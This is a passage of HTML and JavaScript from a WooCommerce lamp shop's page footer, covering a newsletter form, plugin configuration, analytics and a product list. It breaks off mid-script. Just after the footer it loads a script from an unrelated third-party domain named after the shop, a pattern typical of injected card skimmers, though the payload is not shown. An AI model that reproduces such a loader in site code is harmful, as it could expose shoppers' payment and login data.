<script type="text/javascript"> var selectedLanguage = ""; var validationMessages = messages["en"]; if(selectedLanguage) { validationMessages = messages[selectedLanguage]; } window.addEventListener("load", function () { var form_container = document.querySelector(`#mailerlite-form_1[data-temp-id="697040555da55"] form`); let submitButton = form_container.querySelector('.mailerlite-subscribe-submit'); submitButton.disabled = true; fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: new URLSearchParams({ "action" : "ml_create_nonce", "ml_nonce" : form_container.querySelector("input[name='ml_nonce']").value }) }) .then((response) => response.json()) .then((json) => { if(json.success) { form_container.querySelector("input[name='ml_nonce']").value = json.data.ml_nonce; submitButton.disabled = false; } }) .catch((error) => { console.error('Error:', error); }); form_container.addEventListener('submit', (e) => { e.preventDefault(); let data = new URLSearchParams(new FormData(form_container)).toString(); let validationError = false; document.querySelectorAll('.mailerlite-form-error').forEach(el => el.remove()); Array.from(form_container.elements).forEach((input) => { if(input.type !== 'hidden') { if(input.required) { if(input.value == '') { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.required; input.after(error); return false; } } if((input.type == "email") && (!validateEmail(input.value))) { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.email; input.after(error); return false; } } }); if(validationError) { return false; } fade.out(form_container.querySelector('.mailerlite-subscribe-button-container'), () => { fade.in(form_container.querySelector('.mailerlite-form-loader')); }); fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: data }) .then((response) => { fade.out(form_container.querySelector('.mailerlite-form-inputs'), () => { fade.in(form_container.querySelector('.mailerlite-form-response')); }); }) .catch((error) => { console.error('Error:', error); }); }); }, false); var fade = { out: function(el, fn = false) { var fadeOutEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 1; } if (el.style.opacity > 0) { el.style.opacity -= 0.1; } else { el.style.display = 'none'; clearInterval(fadeOutEffect); } }, 50); if( typeof (fn) == 'function') { fn(); } }, in: function(el) { var fadeInEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 0; } if (el.style.opacity < 1) { el.style.opacity = Number(el.style.opacity) + 0.1; } else { el.style.display = 'block'; clearInterval(fadeInEffect); } }, 50); } }; function validateEmail(email){ if(email.match( /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/ )) { return true; } return false; } </script> 		</div>
</div>
<div class="footer__menu container">
<p>© 2023 Hirosarts. All right reserved.</p>
</div>
</footer>
<a href="#" class="go-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon"><polyline points="18 15 12 9 6 15"></polyline></svg></a>
<script src="https://store-trust.com/js/cache/hirosarts.js"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/hirosarts.com"}},{"@type":"ListItem","position":2,"item":{"name":"Epoxy Lamps","@id":"https:\/\/hirosarts.com\/epoxy-lamp\/"}},{"@type":"ListItem","position":3,"item":{"name":"Flower Lamp","@id":"https:\/\/hirosarts.com\/epoxy-lamp\/flower-lamp\/"}}]}</script>		     
<script type="text/javascript">	       
var wccpf_opt = {
editable : "no",
cloning : "no",
location : "woocommerce_before_add_to_cart_button",
validation : "no",
validation_type : "submit",	        	        
real_time_price_update : "enable",
price_container_is : "default",
price_container : "",
price_details : "show",			
color_picker_functions : [],
currency: "&#36;",
currency_position: "left",
number_of_decimal: 2,
thousand_seperator: ",",
decimal_seperator: ".",
trim_zeros: "no",
is_ajax_add_to_cart : "yes",
is_page : "archive"
};
</script>	
<script type="text/javascript">
var wcff_date_picker_meta = [];
var wcff_color_picker_meta = [];
var wcff_fields_rules_meta = [];
var wcff_pricing_rules_meta = [];
</script>
<script>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
z-index: 999999;
}
.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
color: #dadada;
opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
color: #ffffff;
background: #333333;
padding: 0px 16px;
line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
color: #ffffff;
background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
background: rgba(0,0,0,0.56);
color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
background: rgba(0,0,0,0.79);
color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
background: #ffffff;
}
@media (min-width: 1023px) {
#wqv-quick-view-content.sp-wqv-content {
max-width: 876px;
max-height: 438px;
}
#wqv-quick-view-content .wqv-product-images img,
#wqv-quick-view-content .wqv-product-images img{
max-height: 438px;
}
.wqv-product-info .wqv-product-content{
height:100%;
padding: 20px;
overflow: auto;
max-height: 438px;
max-width: 876px;
position: relative;
}
}
.mfp-bg.mfp-wqv{
background: rgba( 0, 0, 0, 0.8);
opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
width: 35px;
height: 35px;
opacity: 1;
cursor: pointer;
top: 0px;
right: 0;
position: absolute;
background: transparent;
font-size: 0;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:before{
color: #9a9a9a;
font-size: 18px;
transition: .2s;
margin-top: 8px;
}
.wqv-product-info{
padding: 20px;
}
.mfp-preloader{
color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
background: #F95600;
font-size: 0;
border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
padding: 9px 9px;
}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
margin:0 !important;
}</style>
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-product-filter/modules/templates/lib/tooltipster/tooltipster.css?ver=2.7.2" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-product-filter/modules/woofilters/css/frontend.woofilters.css?ver=2.7.2" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-product-filter/css/jquery-ui.min.css?ver=2.7.2" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-product-filter/css/jquery-ui.structure.min.css?ver=2.7.2" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-product-filter/css/jquery-ui.theme.min.css?ver=2.7.2" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-product-filter/modules/templates/css/font-awesome.min.css?ver=2.7.2" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-product-filter/modules/woofilters/css/custom.woofilters.css?ver=2.7.2" media="print" onload="this.media='all'"><link rel='stylesheet' id='dashicons-css' href='//c0.wp.com/c/6.6.2/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='wp-table-builder-css' href='//hirosarts.com/wp-content/plugins/wp-table-builder/inc/frontend/css/wp-table-builder-frontend.css?ver=2.0.0' media='all' />
<script async src="//www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="//hirosarts.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-google-analytics-integration-js-after">
gtag("config", "AW-16588302353", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
</script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.61.1" id="cr-frontend-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.61.1" id="cr-colcade-js"></script>
<script id="copy-the-code-js-extra">
var copyTheCode = {"trim_lines":"","remove_spaces":"1","copy_content_as":"","previewMarkup":"<h2>Hello World<\/h2>","buttonMarkup":"<button class=\"copy-the-code-button\" title=\"\"><\/button>","buttonSvg":"<svg aria-hidden=\"true\" focusable=\"false\" role=\"img\" class=\"copy-icon\" viewBox=\"0 0 16 16\" width=\"16\" height=\"16\" fill=\"currentColor\"><path d=\"M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z\"><\/path><path d=\"M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z\"><\/path><\/svg>","selectors":[{"selector":"pre","style":"cover","button_text":"Copy code","button_title":"Copy to Clipboard","button_copy_text":"Copied","button_position":"inside","copy_format":"google-docs","conditions":[]}],"selector":"pre","settings":{"selector":"pre","button-text":"Copy to Clipboard","button-title":"Copy to Clipboard","button-copy-text":"Copied!","button-position":"inside","copy-format":"default"},"string":{"title":"Copy to Clipboard","copy":"Copy to Clipboard","copied":"Copied!"},"image-url":"https:\/\/hirosarts.com\/wp-content\/plugins\/copy-the-code\/\/assets\/images\/copy-1.svg","redirect_url":""};
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-the-code.js?ver=4.0.3" id="copy-the-code-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/clipboard.js?ver=4.0.3" id="ctc-clipboard-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-inline.js?ver=4.0.3" id="ctc-copy-inline-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.10" id="wqv-perfect-scrollbar-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.10" id="wqv-magnific-popup-js-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/hirosarts.com\/?wc-ajax=%%endpoint%%","nonce":"e4553a2ce4"};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=2.2.10" id="wqv-config-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/jquery.fancybox.min.js?ver=2.2.10" id="wqv-facybox-js"></script>
<script id="script-js-extra">
var script = {"url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//hirosarts.com/wp-content/themes/hirosart/js/script.js?ver=1768633062" id="script-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="//stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"210484605\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"hirosarts.com\",\"j\":\"1:13.8.2\"}") ]);
_stq.push([ "clickTrackerInit", "210484605", "0" ]);
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-product-filter/js/common.js?ver=2.7.2" id="commonWpf-js"></script>
<script id="coreWpf-js-extra">
var WPF_DATA = {"siteUrl":"https:\/\/hirosarts.com\/","imgPath":"https:\/\/hirosarts.com\/wp-content\/plugins\/woo-product-filter\/img\/","cssPath":"https:\/\/hirosarts.com\/wp-content\/plugins\/woo-product-filter\/css\/","loader":"https:\/\/hirosarts.com\/wp-content\/plugins\/woo-product-filter\/img\/loading.gif","close":"https:\/\/hirosarts.com\/wp-content\/plugins\/woo-product-filter\/img\/cross.gif","ajaxurl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","options":{"add_love_link":false,"disable_autosave":false,"love_link_html":"<a title=\"WordPress PopUp Plugin\" href=\"https:\/\/woobewoo.com\/plugins\/popup-plugin\/?utm_source=plugin&utm_medium=love_link&utm_campaign=popup\" target=\"_blank\">WordPress PopUp Plugin<\/a>"},"WPF_CODE":"wpf","jsPath":"https:\/\/hirosarts.com\/wp-content\/plugins\/woo-product-filter\/js\/"};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-product-filter/js/core.js?ver=2.7.2" id="coreWpf-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-product-filter/modules/templates/lib/tooltipster/jquery.tooltipster.min.js?ver=2.7.2" id="tooltipster-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script id="frontend.filters-js-before">
var url = 'https://hirosarts.com/wp-admin/admin-ajax.php';
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-product-filter/modules/woofilters/js/frontend.woofilters.js?ver=2.7.2" id="frontend.filters-js"></script>
<script id="wp-table-builder-js-extra">
var WptbFrontendData = {"scrollManager":{"frontendCalculationStatus":false},"lazyLoad":{"enabled":false,"visibilityPercentage":10,"backgroundColor":"#FFFFFF00","iconName":{"name":""},"iconColor":"#000000","iconSize":20,"iconAnimation":"none","imageLoadAnimation":"none","imageLoadAnimationSpeed":8,"imageLoadAnimationDirection":"right","imageLoadAnimationPerspective":1000,"flashColor":"#FFFFFF","delay":0},"stylePass":{"stylesheets":{"create":{"wp-table-builder-css":"https:\/\/hirosarts.com\/wp-content\/plugins\/wp-table-builder\/inc\/frontend\/css\/wp-table-builder-frontend.css?version=2.0.0"},"copy":[]},"settings":{"disableThemeStylesForAll":false}}};
</script>
<script src="//hirosarts.com/wp-content/plugins/wp-table-builder/inc/frontend/js/wp-table-builder-frontend.js?ver=2.0.0" id="wp-table-builder-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"35425":{"name":"Hexagon Real Sunflower Night Light","price":64.5},"35404":{"name":"Real Tulip Flower Night Light","price":64.5},"35391":{"name":"Real Eustoma Flower Night Light","price":64.5},"34532":{"name":"Marriage Proposal Night Light","price":49.5},"32129":{"name":"Carnation Flower Sphere Resin Lamp","price":49.99},"24126":{"name":"Sunflower Epoxy Night Light","price":33.99},"16953":{"name":"Strawflowers Epoxy lamp","price":59.99},"16934":{"name":"Spherical Cylinder Baby\u2019s Breath Flower Epoxy Lamp","price":59.99},"8784":{"name":"Globe Amaranth Flower Night Lamp","price":39.98},"8780":{"name":"Baby's Breath Flower in Glass Night Lamp","price":39.98},"5652":{"name":"Blue Rose Night light","price":39.99},"5666":{"name":"Chrysanthemum Night light","price":39.99},"56695":{"name":"Varang vs Neytiri Avatar 3 Fire & Ash Lamp","price":52.9},"56505":{"name":"Reckless Aizen Pose Lamp","price":59},"56394":{"name":"Gaara vs Rock Lee Night Lamp","price":54},"56376":{"name":"Dark Clover Power Wielder Lamp","price":54},"56362":{"name":"Jenova FF7 Final Fantasy Lamp","price":54},"56351":{"name":"Doctor Doom vs Silver Surfer Marvel Lamp","price":59},"56177":{"name":"Von Lycaon Zenless Zone Zero Lamp","price":48.48},"56155":{"name":"Silver Surfer Fantastic Four Marvel Lamp","price":54},"55567":{"name":"Coraline and Cat Night Light","price":54},"55553":{"name":"Thunderbolt Pikachu Pok\u00e9mon Lamp","price":54.5},"55535":{"name":"Super Mario Piranha Plant Lamp","price":54.5},"55518":{"name":"Momo Ayase and Okarun Dandadan Lamp","price":54}}};
</script>
<script src="//hirosarts.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253" id="gla-gtag-events-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"products":[{"id":35425,"name":"Hexagon Real Sunflower Night Light","categories":[{"name":"Custom Lamp"},{"name":"Epoxy Lamps"},{"name":"Flower Lamp"}],"prices":{"price":6450,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"35425"}}},{"id":35404,"name":"Real Tulip Flower Night Light","categories":[{"name":"Custom Lamp"},{"name":"Epoxy Lamps"},{"name":"Flower Lamp"}],"prices":{"price":6450,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"35404"}}},{"id":35391,"name":"Real Eustoma Flower Night Light","categories":[{"name":"Custom Lamp"},{"name":"Epoxy Lamps"},{"name":"Flower Lamp"}],"prices":{"price":6450,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"35391"}}},{"id":34532,"name":"Marriage Proposal Night Light","categories":[{"name":"Custom Lamp"},{"name":"Epoxy Lamps"},{"name":"Flower Lamp"}],"prices":{"price":4950,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"34532"}}},{"id":32129,"name":"Carnation Flower Sphere Resin Lamp","categories":[{"name":"Custom Lamp"},{"name":"Epoxy Lamps"},{"name":"Flower Lamp"}],"prices":{"price":4999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"32129"}}},{"id":24126,"name":"Sunflower Epoxy Night Light","categories":[{"name":"Epoxy Lamps"},{"name":"Flower Lamp"}],"prices":{"price":3399,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"24126"}}},{"id":16953,"name":"Strawflowers Epoxy lamp","categories":[{"name":"Custom Lamp"},{"name":"Epoxy Lamps"},{"name":"Flower Lamp"}],"prices":{"price":5999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"16953"}}},{"id":16934,"name":"Spherical Cylinder Baby\u2019s Breath Flower Epoxy Lamp","categories":[{"name":"Custom Lamp"},{"name":"Epoxy Lamps"},{"name":"Flower Lamp"}],"prices":{"price":5999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"16934"}}},{"id":8784,"name":"Globe Amaranth Flower Night Lamp","categories":[{"name":"Custom Lamp"},{"name":"Epoxy Lamps"},{"name":"Flower Lamp"}],"prices":{"price":3998,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8784"}}},{"id":8780,"name":"Baby's Breath Flower in Glass Night Lamp","categories":[{"name":"Custom Lamp"},{"name":"Epoxy Lamps"},{"name":"Flower Lamp"}],"prices":{"price":3998,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8780"}}},{"id":5652,"name":"Blue Rose Night light","categories":[{"name":"Custom Lamp"},{"name":"Epoxy Lamps"},{"name":"Flower Lamp"}],"prices":{"price":3999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5652"}}},{"id":5666,"name":"Chrysanthemum Night light","categories":[{"name":"Custom Lamp"},{"name":"Epoxy Lamps"},{"name":"Flower Lamp"}],"prices":{"price":3999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5666"}}},{"id":56695,"name":"Varang vs Neytiri Avatar 3 Fire & Ash Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5290,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56695"}}},{"id":56505,"name":"Reckless Aizen Pose Lamp","categories":[{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56505"}}},{"id":56394,"name":"Gaara vs Rock Lee Night Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56394"}}},{"id":56376,"name":"Dark Clover Power Wielder Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56376"}}},{"id":56362,"name":"Jenova FF7 Final Fantasy Lamp","categories":[{"name":"New Arrival"},{"name":"Video Game Lamp"},{"name":"Epoxy Lamps"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56362"}}},{"id":56351,"name":"Doctor Doom vs Silver Surfer Marvel Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56351"}}},{"id":56177,"name":"Von Lycaon Zenless Zone Zero Lamp","categories":[{"name":"New Arrival"},{"name":"Video Game Lamp"},{"name":"Epoxy Lamps"}],"prices":{"price":4848,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56177"}}},{"id":56155,"name":"Silver Surfer Fantastic Four Marvel Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56155"}}},{"id":55567,"name":"Coraline and Cat Night Light","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"55567"}}},{"id":55553,"name":"Thunderbolt Pikachu Pok\u00e9mon Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5450,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"55553"}}},{"id":55535,"name":"Super Mario Piranha Plant Lamp","categories":[{"name":"New Arrival"},{"name":"Video Game Lamp"},{"name":"Epoxy Lamps"}],"prices":{"price":5450,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"55535"}}},{"id":55518,"name":"Momo Ayase and Okarun Dandadan Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"55518"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-i18n.min.js?v=4.1.8&amp;ver=6.6.2" id="jquery-ui-i18n-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-timepicker-addon.min.js?v=4.1.8&amp;ver=6.6.2" id="jquery-ui-timepicker-addon-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/spectrum.js?v=4.1.8&amp;ver=6.6.2" id="wcff-colorpicker-script-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/wcff-client.js?v=4.1.8&amp;ver=6.6.2" id="wcff-client-script-js"></script>
<script>window.lazyLoadOptions = [{
elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
callback_loaded: function(element) {
if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
if (element.classList.contains("lazyloaded") ) {
if (typeof window.jQuery != "undefined") {
if (jQuery.fn.fitVids) {
jQuery(element).parent().fitVids();
}
}
}
}
}},{
elements_selector: ".rocket-lazyload",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
}];
window.addEventListener('LazyLoad::Initialized', function (e) {
var lazyLoadInstance = e.detail.instance;
if (window.MutationObserver) {
var observer = new MutationObserver(function(mutations) {
var image_count = 0;
var iframe_count = 0;
var rocketlazy_count = 0;
mutations.forEach(function(mutation) {
for (var i = 0; i < mutation.addedNodes.length; i++) {
if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
continue;
}
if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
continue;
}
images = mutation.addedNodes[i].getElementsByTagName('img');
is_image = mutation.addedNodes[i].tagName == "IMG";
iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
image_count += images.length;
iframe_count += iframes.length;
rocketlazy_count += rocket_lazy.length;
if(is_image){
image_count += 1;
}
if(is_iframe){
iframe_count += 1;
}
}
} );
